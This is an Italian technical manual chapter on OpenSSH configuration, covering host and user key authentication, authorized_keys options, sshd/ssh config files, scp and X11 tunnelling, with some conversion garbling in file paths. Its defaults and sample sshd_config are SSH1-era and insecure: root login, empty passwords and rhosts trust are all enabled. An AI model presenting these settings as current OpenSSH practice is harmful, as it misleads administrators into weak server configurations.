Quando un cliente si collega la prima volta a un servente OpenSSH, se la sua chiave pubblica non è già stata inserita nel file '/etc/ssh/ssh\_known\_hosts', viene proposto all'utente di aggiungere quella chiave pubblica nel file '˜/.ssh/known\_hosts'.

Host key not found from the list of known hosts. Are you sure you want to continue connecting (yes/no)?

**yes**[ *Invio* ]

Host 'linux.brot.dg' added to the list of known hosts.

In un secondo momento, se per qualche motivo la chiave di un servente, già conosciuta in precedenza da un cliente (attraverso il file '/etc/ssh/ssh\_known\_hosts', oppure attraverso i file '˜/.ssh/ known\_hosts'), dovesse essere cambiata, tale cliente non riconoscerebbe più il servente e avviserebbe l'utente:

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @ WARNING: HOST IDENTIFICATION HAS CHANGED! @ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY! Someone could be eavesdropping on you right now (man-in-the-middle attack)! It is also possible that the host key has just been changed. Please contact your system administrator. Add correct host key in /home/tizio/.ssh/known\_hosts to get rid of this message. Agent forwarding is disabled to avoid attacks by corrupted servers. X11 forwarding is disabled to avoid attacks by corrupted servers. Are you sure you want to continue connecting (yes/no)?

Come suggerisce il messaggio, è sufficiente modificare il file ' $\gamma$ . ssh/known\_hosts', oppure quello generale, '/etc/ssh/ssh\_known\_hosts', per fare in modo che questo contenga il riferimento alla nuova chiave pubblica del servente.

### 239.2.1 /etc/ssh/ssh\_known\_hosts

Il file '/etc/ssh/ssh\_known\_hosts' permette di annotare l'elenco dei serventi OpenSSH e delle loro chiavi pubbliche, in modo da garantirne l'autenticità.

Il file può contenere commenti, rappresentati dalle righe che iniziano con il simbolo '**#**', da righe vuote, che vengono ignorate ugualmente, e da righe contenenti ognuna l'informazione sulla chiave pubblica di un servente particolare.

Queste righe significative sono composte nel modo seguente, dove i vari elementi sono separati da uno o più spazi.

#### *host lunghezza\_della\_chiave esponente modulo*

Tanto per fare un esempio, l'ipotetico elaboratore '**linux.brot.dg**' potrebbe richiedere la riga seguente (abbreviata per motivi tipografici).

linux.brot.dg 1024 35 136994665376544565821...04907660021407562333675433

Evidentemente, data la dimensione delle chiavi, è improbabile che queste vengano ricopiate attraverso la digitazione diretta. Questi dati vengono ritagliati normalmente dal file della chiave pubblica a cui si riferiscono. A titolo di esempio, il file della chiave pubblica corrispondente a quanto già mostrato, avrebbe potuto essere composto dalla riga seguente:

1024 35 136994665376544565821...04907660021407562333675433 root@linux.brot.dg

### 239.2.2 ˜/.ssh/known\_hosts

Il file '˜/.ssh/known\_hosts' è l'equivalente personale del file '/etc/ssh/ssh\_known\_hosts', permettendo agli utenti di aggiungere i loro serventi.

Questo file si compone nello stesso modo di '/etc/ssh/ssh\_known\_hosts', con la differenza che il programma '**ssh**', cioè il cliente di OpenSSH, vi aggiunge automaticamente le chiavi pubbliche dei serventi che vengono contattati per la prima volta.

## 239.3 Autenticazione RHOST

L'autenticazione RHOST, come già accennato, è un metodo semplice e insicuro di autenticare l'accesso attraverso la tecnica dei file '/etc/hosts.equiv' e '˜/.rhosts' già utilizzata da '**rlogin**'.

In alternativa a questi file, OpenSSH può utilizzare la coppia '/etc/shosts.equiv' e '˜/.shosts', in modo da poter essere configurato indipendentemente da '**rlogin**' e '**rsh**'.

Perché questa tecnica di autenticazione possa essere utilizzata, è necessario configurare '**sshd**', ovvero il demone di OpenSSH. Diversamente, in modo predefinito, l'autenticazione RHOST non viene concessa.

### 239.3.1 /etc/ssh/shosts.equiv, /etc/hosts.equiv

Il file '/etc/shosts.equiv', oppure '/etc/hosts.equiv', permette di definire un elenco di elaboratori che deve essere trattato come equivalente a quello locale, in modo tale che gli utenti di questi elaboratori possano accedere attraverso l'uso dei comandi di OpenSSH, e senza la richiesta di password.

L'esempio seguente mostra il contenuto del file '/etc/shosts.equiv', oppure di '/etc/ hosts.equiv', di un elaboratore per il quale si vuole consentire l'accesso da parte di '**dinkel.brot.dg**' e di '**roggen.brot.dg**'.

dinkel.brot.dg roggen.brot.dg

In questo modo, gli utenti dei nodi '**dinkel.brot.dg**' e '**roggen.brot.dg**' possono accedere al sistema locale senza la richiesta formale di alcuna identificazione, purché esista per loro un utente con lo stesso nome.

L'elenco di nodi equivalenti può contenere anche l'indicazione di utenti particolari, per la precisione, ogni riga può contenere il nome di un nodo seguito eventualmente da **uno spazio** e dal nome di un utente. Si osservi l'esempio seguente:

dinkel.brot.dg roggen.brot.dg dinkel.brot.dg tizio dinkel.brot.dg caio

Come nell'esempio precedente, viene concesso agli utenti dei nodi '**dinkel.brot.dg**' e '**roggen.brot.dg**' di accedere localmente attraverso lo stesso nominativo utilizzato nei sistemi remoti. In aggiunta a questo, però, viene concesso agli utenti '**tizio**' e '**caio**' del nodo '**dinkel.brot.dg**', di accedere identificandosi con il nome di qualunque utente, senza la richiesta di alcuna password.

Si può intuire che fare una cosa del genere significa concedere a tali utenti privilegi simili a quelli che ha l'utente '**root**'. In generale, tali utenti non dovrebbero essere in grado di utilizzare UID molto bassi, e comunque ciò non è un buon motivo per configurare in questo modo il file '/etc/shosts.equiv' o '/etc/hosts.equiv'.

### 239.3.2 ˜/.shosts, ˜/.rhosts

Indipendentemente dal fatto che il file '/etc/shosts.equiv', oppure '/etc/hosts.equiv', sia presente o meno, ogni utente può predisporre il proprio file '~/.shosts', oppure '~/.rhosts'. La sintassi di questo file è la stessa di '/etc/shosts.equiv' (e di '/etc/hosts.equiv'), ma si riferisce esclusivamente all'utente che predispone tale file nella propria directory personale.

In questo file, l'indicazione di utenti precisi è utile e opportuna, perché quell'utente potrebbe disporre di nominativi-utente differenti sui nodi da cui vuole accedere.

dinkel.brot.dg tizi roggen.brot.dg tizio

L'esempio mostra l'indicazione precisa di ogni nominativo-utente dei nodi che possono accedere senza richiesta di identificazione.<sup>1</sup>

# 239.4 Autenticazione RHOST+RSA

L'autenticazione RHOST+RSA, utilizza gli stessi file già visti nell'autenticazione RHOST normale,

<sup>&</sup>lt;sup>1</sup>Si deve fare attenzione al fatto che tra il nome del nodo e il nome dell'utente ci deve essere uno spazio.

ma in più richiede che il cliente sia riconosciuto. Perché ciò avvenga, occorre che il cliente abbia una propria chiave, cioè abbia definito la coppia di file '/etc/ssh/ssh\_host\_key' e '/ etc/ssh/ssh\_host\_key.pub', e che la sua parte pubblica sia annotata nel file '/etc/ssh/ ssh\_known\_hosts' del servente, oppure nel file '~/.ssh/known\_hosts' riferito all'utente che dal cliente vuole accedere.

# 239.5 Autenticazione RSA

L'autenticazione RSA, pura e semplice, permette di raggiungere un livello di garanzia ulteriore. Per il suo utilizzo, l'utente deve creare una propria chiave, composta dalla coppia di file '˜/.ssh/identity' e '˜/.ssh/identity.pub', presso l'elaboratore cliente. Data la situazione, come è già stato descritto, è opportuno che la chiave privata sia protetta con una password.

Per accedere a un servente utilizzando questo tipo di autenticazione, occorre che l'utente aggiunga nel file '˜/.ssh/authorized\_keys' presso il servente, la sua chiave pubblica definita nel cliente.

L'utente che utilizza questo tipo di sistema di autenticazione, potrebbe usare la stessa chiave da tutti i clienti da cui intende accedere al servente, oppure potrebbe usare chiavi differenti, aggiungendole tutte al file '˜/ .ssh/authorized\_keys' del servente.

Quando si stabilisce una connessione con questo tipo di autenticazione, se la chiave privata dell'utente è cifrata attraverso una password, si ottiene un messaggio come quello seguente:

Enter passphrase for RSA key 'daniele@roggen.brot.dg':

### 239.5.1 ˜/.ssh/authorized\_keys

Il file '~/.ssh/authorized keys' viene usato nel servente per conservare le chiavi pubbliche degli utenti autorizzati ad accedere attraverso un cliente, senza bisogno di altre forme di riconoscimento.

In pratica, per concedere l'accesso attraverso l'autenticazione RSA, è sufficiente aggiungere nel file '˜/ .ssh/authorized\_keys' le chiavi pubbliche di tali utenti, cioè quello che questi conservano nei file '˜/.ssh/identity.pub' dei clienti rispettivi.

L'esempio seguente mostra un ipotetico file '˜/.ssh/authorized\_keys' contenente il riferimento a due chiavi. La parte finale, quella alfabetica, è la descrizione della chiave, e il suo unico scopo è quello di permetterne il riconoscimento a livello umano.

1024 33 12042598236...2812113669326781175018394671 tizio@roggen.brot.dg 1024 33 13485193076...7811672325283614604572016919 caio@dinkel.brot.dg

In realtà, le righe di questo file potrebbero essere più complesse, con l'aggiunta di un campo iniziale, contenente delle opzioni. La sintassi completa delle righe riferite a chiavi pubbliche è quindi la seguente:

[*opzioni*] *lunghezza\_della\_chiave esponente modulo* [*commento*]

Come al solito, le righe vote, e quelle che iniziano con il simbolo '**#**', vengono ignorate.

Le opzioni, facoltative, sono una serie di direttive separate da una virgola e senza spazi aggiunti. Eventualmente, le stringhe contenenti spazi devono essere racchiuse tra coppie di apici doppi, e se queste stringhe devono contenere un apice doppio, questo può essere indicato proteggendolo con la barra obliqua inversa ('**\"**').

### Alcune opzioni

#### from="*elenco\_modelli*"

Permette di limitare l'accesso attraverso l'autenticazione RSA. Con un elenco di modelli, eventualmente composto con caratteri jolly ('**\***', '**?**'), si possono indicare i nomi dei nodi a cui è concesso oppure è negato l'accesso. Per la precisione, i modelli che iniziano con un punto esclamativo si riferiscono a nomi cui l'accesso viene vietato espressamente.

#### command="*comando*"

Permette di abbinare una chiave RSA a un comando. In pratica, chi accede utilizzando questa chiave, invece di ottenere una shell, ottiene l'esecuzione del comando indicato, e subito dopo la connessione ha termine. Di solito, si abbina questa opzione a '**no-pty**' e a '**no-port-forwarding**'.

no-port-forwarding

Vieta espressamente l'inoltro del TCP/IP.

#### OpenSSH 2511

no-X11-forwarding

Vieta espressamente l'inoltro del protocollo X11.

no-pty

Impedisce l'allocazione di uno pseudo terminale (pseudo TTY).

#### Esempi

from="\*.brot.dg,!schwarz.brot.dg" 1024 35 234...56556 tizio@dinkel.brot.dg

Concede l'utilizzo dell'accesso RSA, con la chiave indicata, solo al dominio '**brot.dg**', escludendo espressamente il nome '**schwarz.brot.dg**'.

command="ls" 1024 35 2346543...8757465456556 tizio@dinkel.brot.dg

Chi tenta di accedere utilizzando questa chiave, ottiene semplicemente l'esecuzione del comando '**ls**' nella directory corrente, cioè la directory personale dell'utente corrispondente.

command="tar czpf /home/tizio/backup/lettere.tar.gz /home/tizio/lettere" 1024 35 234...56556 tizio@dinkel.brot.dg

L'esempio appare spezzato su due righe per motivi tipografici. Chi tenta di accedere utilizzando questa chiave, ottiene semplicemente l'archiviazione della directory '/home/tizio/lettere/'.

command="ls",no-port-forwarding,no-pty 1024 35 2346543...8757465456556 tizio@dinkel.brot.dg

L'esempio appare spezzato su due righe per motivi tipografici. Chi tenta di accedere utilizzando questa chiave, ottiene semplicemente l'esecuzione del comando '**ls**', e per sicurezza viene impedito l'inoltro del TCP/IP e l'allocazione di uno pseudo TTY.

### 239.6 Autenticazione normale

Quando OpenSSH non è in grado di eseguire alcun altro tipo di autenticazione, ripiega nell'uso del sistema tradizionale, in cui viene richiesta la password abbinata al nominativo-utente con cui si vuole accedere.

Ciò rappresenta anche l'utilizzo normale di OpenSSH, il cui scopo principale è quello di garantire la sicurezza della connessione attraverso la cifratura e il riconoscimento del servente. Infatti, per ottenere questo livello di funzionamento, è sufficiente che nel servente venga definita la chiave, attraverso i file '/etc/ ssh/ssh\_host\_key' e '/etc/ssh/ssh\_host\_key.pub', mentre nei clienti non serve nulla, a parte l'installazione di OpenSSH.

Quando un utente si connette per la prima volta a un servente determinato, da un cliente particolare, la chiave pubblica di quel servente viene annotata automaticamente nel file '~/.ssh/known\_hosts', e questo permetterà il controllo successivo su quel servente.

Quindi, attraverso l'autenticazione normale, tutti i problemi legati alla registrazione delle varie chiavi pubbliche vengono risolti in modo automatico e quasi trasparente.

# 239.7 Servente OpenSSH

Il servizio di OpenSSH viene offerto tramite un demone, il programma '**sshd**', che deve essere avviato durante l'inizializzazione del sistema, oppure, se compilato con le opzioni necessarie, può essere messo sotto il controllo di '**inetd**'.

Generalmente si preferisce avviare '**sshd**' in modo indipendente da '**inetd**', perché a ogni avvio richiede un po' di tempo per la generazione di chiavi aggiuntive utilizzate per la cifratura.

La configurazione di '**sshd**' viene definita nel file '/etc/ssh/sshd\_config'.

### 239.7.1 # sshd

sshd [*opzioni*]

'**sshd**' è il demone del servizio OpenSSH, ovvero il programma che resta in ascolto, in attesa di richieste di connessione da parte dei clienti.

'**sshd**', una volta avviato e dopo aver letto la sua configurazione, genera una chiave RSA aggiuntiva che si affianca a quella già definita dalla coppia di file '/etc/ssh/ssh\_host\_key' e 'ssh\_host\_key.pub'. Nella documentazione di '**sshd**', la chiave memorizzata nei file è la *chiave del nodo*, mentre quella generata a ogni avvio, è la *chiave del servente*.

La chiave aggiuntiva viene rigenerata periodicamente, di solito ogni ora, e non viene memorizzata in alcun file.

Quando un cliente si connette, '**sshd**' avvia una copia di se stesso per la nuova connessione, quindi:

- il demone invia al cliente le sue chiavi pubbliche, quella del nodo e quella aggiuntiva;
- il cliente verifica che la chiave pubblica fornita dal servente non sia cambiata, come garanzia che il servente è sempre lo stesso;
- il cliente genera un numero casuale di 256 bit e lo cifra utilizzando le due chiavi pubbliche ottenute dal servente, inviando poi il risultato al servente stesso;
- le due parti iniziano una connessione cifrata, ottenuta utilizzando il numero generato dal cliente, secondo una tecnica accordata tra le due parti (il servente offre i metodi di cifratura disponibili, il cliente sceglie).

Successivamente, si passa alla fase di autenticazione dell'utente, secondo uno dei vari metodi già descritti, in base a quanto stabilito nella configurazione di '**sshd**'. Infine, il cliente richiede l'avvio di una shell o di un altro comando.

OpenSSH ignora il file '/etc/securetty', per cui gli accessi dell'utente '**root**' possono essere regolati solo attraverso la configurazione del file '/etc/ssh/sshd\_config'.

#### Alcune opzioni

-f *file\_di\_configurazione*

Permette di fare utilizzare a '**sshd**' un file di configurazione differente da quello standard, ovvero '/ etc/ssh/sshd\_config'.

-h *file\_della\_chiave\_dell'host*

Permette di fare utilizzare a '**sshd**' una chiave del nodo diversa da quella contenuta nel file standard, ovvero '/etc/ssh/ssh\_host\_key' (e poi anche '/etc/ssh/ssh\_host\_key.pub'). Si deve indicare solo il nome della chiave privata, intendendo che il nome del file contenente la chiave pubblica si ottiene con l'aggiunta dell'estensione '.pub'.

### 239.7.2 /etc/ssh/sshd\_config

Il file di configurazione '/etc/ssh/sshd\_config' permette di definire il comportamento di '**sshd**'. Il file può contenere righe di commento, evidenziate dal simbolo '**#**' iniziale, righe vuote (che vengono ignorate) e righe contenenti direttive, composte da coppie *nome valore*, spaziate, senza alcun simbolo di assegnamento.

Quello che segue è un tipico file '/etc/ssh/sshd\_config'.

# This is ssh server systemwide configuration file.

```
Port 22
ListenAddress 0.0.0.0
HostKey /etc/ssh/ssh_host_key
RandomSeed /etc/ssh/ssh_random_seed
ServerKeyBits 768
LoginGraceTime 600
KeyRegenerationInterval 3600
PermitRootLogin yes
IgnoreRhosts no
StrictModes yes
QuietMode no
X11Forwarding yes
X11DisplayOffset 10
FascistLogging no
PrintMotd yes
KeepAlive yes
SyslogFacility AUTH
RhostsAuthentication no
RhostsRSAAuthentication yes
```
#### OpenSSH 2513

```
RSAAuthentication yes
PasswordAuthentication yes
PermitEmptyPasswords yes
UseLogin no
# PidFile /var/run/sshd.pid
# AllowHosts *.our.com friend.other.com
# DenyHosts lowsecurity.theirs.com *.evil.org evil.org
# Umask 022
# SilentDeny on
```
I nomi usati nelle direttive sono sensibili alla differenza tra maiuscole e minuscole.

#### Alcune direttive

AllowHosts *modello*...

Permette di definire uno o più modelli (attraverso l'uso dei caratteri jolly '**\***' e '**?**') riferiti a nomi di clienti a cui si intende concedere l'accesso. Se questa direttiva non viene usata, si concede a qualunque cliente di accedere.

DenyHosts *modello*...

Permette di definire uno o più modelli (attraverso l'uso dei caratteri jolly '**\***' e '**?**') riferiti a nomi di clienti a cui si intende impedire l'accesso.

AllowUsers *modello*...

Permette di definire uno o più modelli (attraverso l'uso dei caratteri jolly '**\***' e '**?**') riferiti a nomi di utenti a cui si intende concedere l'accesso. Se questa direttiva non viene usata, si concede a qualunque utente di accedere.

DenyUsers *modello*...

Permette di definire uno o più modelli (attraverso l'uso dei caratteri jolly '**\***' e '**?**') riferiti a nomi di utenti a cui si intende impedire l'accesso.

FascistLogging {yes|no}

Permette di attivare una registrazione dettagliata di eventi (*log*). Ciò viola la riservatezza dovuta agli utenti, e in questo senso è un'opzione disattivata in modo predefinito.

HostKey *file*

Permette di indicare il file contenente la chiave privata del nodo, in alternativa a quello standard ('/ etc/ssh/ssh\_host\_key').

#### IdleTimeout *durata*

Permette di definire la durata massima di una pausa nella comunicazione. Se viene superato tale tempo, il processo creato per quella connessione viene interrotto con un segnale '**SIGHUP**'. La durata può essere espressa in secondi se appare il numero da solo o se è seguito dalla lettera '**s**'; mentre la lettera '**m**' rappresenta minuti, '**h**' ore, '**d**' giorni e '**w**' settimane.

#### IgnoreRhosts {yes|no}

Permette di ignorare i file '~/.rhosts' e '~/.shosts', mentre '/etc/hosts.equiv' e '/etc/ shosts.equiv' continuano a essere presi in considerazione. Il valore predefinito è '**no**'.

#### LoginGraceTime *durata*

Permette di stabilire il tempo massimo concesso per completare la procedura di accesso. Il valore predefinito è di 600 secondi, pari a 10 minuti.

PasswordAuthentication {yes|no}

Stabilisce se l'autenticazione attraverso la password è consentita oppure no. Il valore predefinito è '**yes**', cosa che permette questo tipo di autenticazione.

$$
\texttt{PermitEmptyPasswords} \ \big\{ \texttt{yes} \big| \texttt{no} \big\}
$$

Se l'autenticazione attraverso password è consentita, permette di stabilire se sono ammesse le password nulle. Il valore predefinito è '**yes**'.

```
PermitRootLogin {yes|no|nopwd}
```
Permette di abilitare o meno l'accesso da parte dell'utente '**root**'. Il valore predefinito è '**yes**' che consente questo accesso in qualunque forma di autenticazione, '**no**' lo esclude in ogni caso, mentre '**nopwd**' esclude solo la forma di autenticazione attraverso password.

RhostsAuthentication  $\{yes|no\}$ 

Permette di abilitare o meno l'autenticazione RHOST, cioè quella basata esclusivamente sui file '/ etc/hosts.equiv' (o '/etc/shosts.equiv') e '˜/.rhosts' (o '˜/.shosts'). Per motivi di sicurezza, il valore predefinito è '**no**', per non autorizzare questa forma di autenticazione.

RhostsRSAAuthentication {yes|no}

Permette di abilitare o meno l'autenticazione RHOST+RSA, cioè quella basata sui file '/etc/ hosts.equiv' (o'/etc/shosts.equiv'), ''/.rhosts' (o''/.shosts') e sulla chiave RSA dei clienti. Il valore predefinito è '**yes**', per autorizzare questa forma di autenticazione.

RSAAuthentication {yes|no}

Permette di abilitare o meno l'autenticazione RSA, cioè quella basata sulle chiavi di ogni singolo utente. Il valore predefinito è '**yes**', per autorizzare questa forma di autenticazione.

StrictModes {yes|no}

Se attivato, fa in modo che '**sshd**' verifichi la proprietà dei file di configurazione nelle directory personali degli utenti, rifiutando di considerare i file appartenenti a utenti «sbagliati». Ciò permette di ridurre i rischi di intrusione e alterazione della configurazione da parte di terzi che potrebbero sfruttare le dimenticanze degli utenti inesperti per sostituirsi a loro. Il valore predefinito è '**yes**'.

# 239.8 Cliente OpenSSH

Il programma usato come cliente per le connessioni con OpenSSH è '**ssh**', il quale emula il comportamento del suo predecessore, '**rsh**', almeno per ciò che riguarda la sintassi fondamentale.

A fianco di '**ssh**' c'è anche '**scp**', che comunque si avvale del primo, per facilitare le operazioni di copia tra elaboratori.

'**ssh**' richiede una configurazione che può essere fornita in modo globale a tutto il sistema, attraverso il file '/etc/ssh/ssh\_config', e in modo particolare per ogni utente, attraverso il file '˜/.ssh/config'.

### 239.8.1 \$ ssh

```
ssh [opzioni] host [comando]
```
'**ssh**' è in grado di instaurare una connessione per l'accesso presso un servente in cui sia in funzione il demone '**sshd**'.

L'utente può essere riconosciuto nel sistema remoto attraverso uno tra diversi tipi di autenticazione, a seconda delle reciproche configurazioni.

Al termine dell'autenticazione, l'utente ottiene una shell oppure l'esecuzione del comando fornito come ultimo argomento (come si vede dalla sintassi).

### Alcune opzioni

-l *utente*

Permette di richiedere l'accesso utilizzando il nominativo-utente indicato nell'argomento. Diversamente, si intende accedere con lo stesso nominativo usato nel cliente dal quale si utilizza '**ssh**'.

#### -i *file\_di\_identificazione*

Permette di fare utilizzare a '**ssh**' una chiave di identificazione personale diversa da quella contenuta nel file standard, ovvero '˜/.ssh/identity' (e poi anche '˜/.ssh/identity.pub'). Si deve indicare solo il nome della chiave privata, intendendo che il nome del file contenente la chiave pubblica si ottiene con l'aggiunta dell'estensione '.pub'.

#### Esempi

\$ **ssh -l tizio linux.brot.dg**

Accede all'elaboratore '**linux.brot.dg**', utilizzando lì il nominativo-utente '**tizio**'.

\$ **ssh -l tizio linux.brot.dg ls -l /tmp**

Esegue il comando '**ls -l /tmp**' nell'elaboratore '**linux.brot.dg**', utilizzando lì il nominativoutente '**tizio**'.

\$ **ssh -l tizio linux.brot.dg tar czf - /home/tizio > backup.tar.gz**

Esegue la copia di sicurezza, con l'ausilio di '**tar**' e '**gzip**' ('**tar**' con l'opzione '**z**'), della directory personale dell'utente '**tizio**' nell'elaboratore remoto. L'operazione genera il file 'backup.tar.gz' nella directory corrente dell'elaboratore locale.

Il file generato, contiene dei caratteri aggiuntivi oltre la fine del file. Questo può causare delle segnalazioni di errore quando si estrae il file compresso, ma il contenuto dell'archivio dovrebbe risultare intatto.

### 239.8.2 /etc/ssh/ssh\_config,  $\frac{7}{5}$ .ssh/config

La configurazione di '**ssh**' può essere gestita globalmente attraverso il file '/etc/ssh/ssh\_config', e singolarmente attraverso ' / .ssh/config'.

Il file può contenere righe di commento, evidenziate dal simbolo '**#**' iniziale, righe vuote (che vengono ignorate) e righe contenenti direttive, composte da coppie *nome valore*, oppure *nome*=*valore*.

In questi file di configurazione possono essere distinte diverse sezioni, riferite a gruppi di nodi. Ciò si ottiene attraverso la direttiva '**Host** *modelli*', in cui, anche attraverso i caratteri jolly '**\***' e '**?**', si indicano i nodi a cui sono riferite le direttive successive, fino alla prossima direttiva '**Host**'.

Quello che segue è il tipico file '/etc/ssh/ssh\_config' (tutto commentato, ma utile ugualmente per comprenderne il funzionamento).

```
# This is ssh client systemwide configuration file. This file provides
# defaults for users, and the values can be changed in per-user configuration
# files or on the command line.
# Configuration data is parsed as follows:
# 1. command line options
# 2. user-specific file
# 3. system-wide file
# Any configuration value is only changed the first time it is set.
# Thus, host-specific definitions should be at the beginning of the
# configuration file, and defaults at the end.
# Site-wide defaults for various options
# Host *
# ForwardAgent yes
# ForwardX11 yes
# RhostsAuthentication yes
# RhostsRSAAuthentication yes
# RSAAuthentication yes
# TISAuthentication no
# PasswordAuthentication yes
# FallBackToRsh yes
# UseRsh no
# BatchMode no
# StrictHostKeyChecking no
# IdentityFile ˜/.ssh/identity
# Port 22
# Cipher idea
```

```
EscapeChar
```
I nomi usati nelle direttive sono sensibili alla differenza tra maiuscole e minuscole.

#### Alcune direttive

Cipher {idea|des|3des|blowfish|arcfour|tss|none}

Permette di indicare il tipo di cifratura preferita, se ammissibile anche per il servente. Se si specifica il tipo '**none**' si intende di non volere alcun tipo di cifratura, cosa utile solo a scopo di analisi diagnostica.

Compression {yes|no}

Se attivato, permette di utilizzare una comunicazione di dati compressa, in modo da migliorare il rendimento di una connessione lenta. Il valore predefinito è '**no**'.

IdentityFile *file*

Permette di indicare il file contenente la chiave privata dell'utente, in alternativa a quello standard ('˜/ .ssh/identity').

PasswordAuthentication {yes|no}

Stabilisce se l'autenticazione attraverso la password è consentita oppure no. Il valore predefinito è '**yes**', cosa che permette questo tipo di autenticazione, almeno dal lato cliente.

RhostsAuthentication {yes|no}

Permette di abilitare o meno l'autenticazione RHOST. Il valore predefinito è '**yes**'.

RhostsRSAAuthentication {yes|no}

Permette di abilitare o meno l'autenticazione RHOST+RSA. Il valore predefinito è '**yes**'.

RSAAuthentication {yes|no}

Permette di abilitare o meno l'autenticazione RSA, cioè quella basata sulle chiavi di ogni singolo utente. Il valore predefinito è '**yes**'.

StrictHostKeyChecking {yes|no}

Se attivato, fa in modo le chiavi pubbliche dei serventi contattati non possano essere aggiunte automaticamente nell'elenco personale, il file '~/. ssh/known\_hosts', e la connessione a nodi sconosciuti o irriconoscibili venga impedita. Il valore predefinito è '**no**'.

User *utente*

Permette di indicare l'utente da utilizzare nella connessione remota. Ciò è particolarmente utile nella configurazione personalizzata, in cui si potrebbe specificare l'utente giusto per ogni nodo presso cui si ha accesso.

Esempi

Se si accettano le impostazioni predefinite, non occorre fare nulla nel file di configurazione standard, che in pratica non contiene alcuna direttiva. Tuttavia ci potrebbe essere bisogno di cambiare qualcosa, come la cifratura. In tal caso, basta togliere i commenti dalle direttive mostrate a titolo di esempio in quel file, modificando ciò che serve.

Nell'esempio seguente viene modificata esclusivamente la tecnica di cifratura richiesta dal cliente, mantenendo commentate le altre indicazioni in modo da lasciarle al loro valore predefinito.

Host \*

```
# ForwardAgent yes
# ForwardX11 yes
# RhostsAuthentication yes
# RhostsRSAAuthentication yes
# RSAAuthentication yes
# TISAuthentication no
# PasswordAuthentication yes
# FallBackToRsh yes
# UseRsh no
# BatchMode no
# StrictHostKeyChecking no
# IdentityFile ˜/.ssh/identity
# Port 22
   Cipher 3des
# EscapeChar ˜
```
Quando si decide di intervenire nell'indicazione esplicita del tipo di cifratura che il cliente intende utilizzare, si impone una scelta precisa, senza possibilità di adattamento ulteriore. Il demone '**sshd**' potrebbe essere stato compilato senza la gestione di uno o alcuni tipi di cifratura (per esempio

cifratura scelta sia compatibile con il servente a cui ci si vuole connettere.

### 239.8.3 \$ scp

### scp [*opzioni*] [[*utente*@]*host*:]*origine*... [[*utente*@]*host*:]*destinazione*

'**scp**' permette di utilizzare '**ssh**' per la copia di file tra elaboratori differenti. Il principio di funzionamento è lo stesso della copia normale, con la differenza che i percorsi per identificare i file e le directory, sono composti con l'indicazione dell'utente e del nodo.

potrebbe mancare proprio IDEA). In tal caso occorre verificare, provando una connessione, che la

Alcune opzioni

 $-\mathbf{p}$ 

Fa in modo che gli attributi originali dei file vengano rispettati il più possibile nella copia.

 $-r$ 

Permette la copia ricorsiva delle directory.

#### Esempi

#### \$ **scp tizio@linux.brot.dg:/etc/profile .**

Copia il file '/etc/profile' dall'elaboratore '**linux.brot.dg**' utilizzando il nominativo-utente '**tizio**', nella directory corrente dell'elaboratore locale.

#### \$ **scp -r tizio@linux.brot.dg:/home/tizio/ .**

Copia tutta la directory '/home/tizio/' dall'elaboratore '**linux.brot.dg**' utilizzando il nominativo-utente '**tizio**', nella directory corrente dell'elaboratore locale.

### 239.9 X in un tunnel OpenSSH

OpenSSH è configurato in modo predefinito per gestire automaticamente le connessioni di X. Per comprenderlo è meglio fare subito un esempio pratico. Si immagini di avere avviato X sul proprio elaboratore locale, e di avere aperto una finestra di terminale con la quale si effettua una connessione presso un sistema remoto, attraverso '**ssh**'. Dopo avere stabilito la connessione, si vuole avviare su quel sistema un programma che utilizza il servente grafico locale: basta avviarlo e tutto funzionerà, semplicemente, all'interno di un tunnel cifrato di OpenSSH.

### 239.9.1 Attività svolta da ssh

Il meccanismo attuato da OpenSSH per arrivare a questo risultato è molto complesso, e garantisce il funzionamento della connessione anche se le autorizzazioni per l'accesso al servente grafico locale non erano state concesse al sistema remoto.

Nel momento in cui si accede al sistema remoto attraverso '**ssh**' da una finestra di terminale di X, la controparte nel sistema remoto, cioè '**sshd**', genera o aggiorna il file '˜/.Xauthority', nel profilo personale dell'utente utilizzato per accedere, e questo lo fa attraverso il proprio canale privilegiato. Se dopo la connessione si prova a visualizzare il contenuto della variabile '**DISPLAY**', si dovrebbe osservare che viene indicato uno schermo speciale nel sistema remoto. Si osservi l'esempio:

tizio@dinkel.brot.dg:˜\$ **ssh -l caio roggen.brot.dg**[ *Invio* ]

caios's password: **\*\*\*\*\***[ *Invio* ]

In questo modo, l'utente '**tizio**' che si trova presso il nodo '**dinkel.brot.dg**', cerca di accedere a '**roggen.brot.dg**', utilizzando lì il nominativo-utente '**caio**'.

La prima volta che lo fa ottiene la creazione del file '~/. Xauthority' nel sistema remoto, come mostrato qui sotto.

/usr/X11/bin/xauth: creating new authority file /home/caio/.Xauthority

caio@roggen.brot.dg:˜\$ **echo \$DISPLAY**

roggen.brot.dg:10.0

Contrariamente al solito, lo schermo sembra essere collocato presso il sistema remoto, e questo proprio perché è OpenSSH a gestire tutto. In questo modo però, non contano più le autorizzazioni o i divieti fatti attraverso la gestione normale di X. inoltre, dal momento che la connessione di X è incapsulata nel protocollo SecSH, non valgono più eventuali restrizioni poste nei router per impedire l'utilizzo di tale protocollo.

### 239.9.2 Risvolti sulla sicurezza

La connessione instaurata attraverso OpenSSH garantisce che la comunicazione riferita alla gestione del servente grafico sia protetta, e risolve la maggior parte dei problemi di sicurezza derivati dall'uso di X attraverso la rete.

Tuttavia, questo non garantisce che il sistema sia completamente sicuro, dal momento che un aggressore potrebbe collocarsi nel nodo remoto e da lì sfruttare il tunnel predisposto proprio da OpenSSH, come documentato in *The Interaction between SSH and X11*.

A questo punto, si potrebbe ritenere conveniente di vietare in ogni caso l'utilizzo delle applicazioni per X attraverso la rete, ma dal momento che OpenSSH scavalca i sistemi tradizionali, occorre configurare proprio OpenSSH per questo.

In generale, se è questa l'intenzione, si agisce nel file '/etc/ssh/sshd\_config', con la direttiva '**X11Forwarding**', in modo che '**sshd**' non si presti alla gestione di X nel modo descritto.

X11Forwarding no

Eventualmente, lo stesso utente può impedirsi di usare X attraverso OpenSSH, e questo lo ottiene attraverso il file '˜/.ssh/config', con la direttiva '**ForwardX11**'.

ForwardX11 no

# 239.10 Installazione

OpenSSH non è inclusa in tutte le distribuzioni GNU/Linux, e ciò probabilmente a causa delle norme sulle limitazioni all'esportazione dei sistemi di cifratura diffuse in vari paesi, in particolare negli Stati Uniti.

